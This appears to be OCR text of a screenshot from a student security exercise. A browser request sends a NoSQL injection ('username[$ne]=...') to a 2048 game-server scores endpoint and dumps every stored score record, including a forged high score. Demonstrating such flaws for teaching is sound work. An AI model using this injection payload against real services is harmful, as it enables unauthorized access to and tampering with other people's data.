 https://gameserver2048.herok
https://gameserver2048.herokuapp.com/scores.json?username[$ne]=icanthack
Apps Tufts Tufts Extra TUWS 2018 - Goo... New York Times ESPN Apple Brain Pickings 31 Evan's Schedule
{"_id":"5c07464defbe7c000413ed81","username":"hack3d","score":9999999999999,"grid":"{}","created_at":"2018-12-05T03:30:21.960Z"},
"_id":"5c074975efbe7c000413ed83","username":"Comp20","score":666,"grid":"{}","created_at":"2018-12-05T03:43:49.871Z"},
"_id":"5c07466eefbe7c000413ed82","username":"reg_user","score":10,"grid":"{}","created_at":"2018-12-05T03:30:54.796Z"}]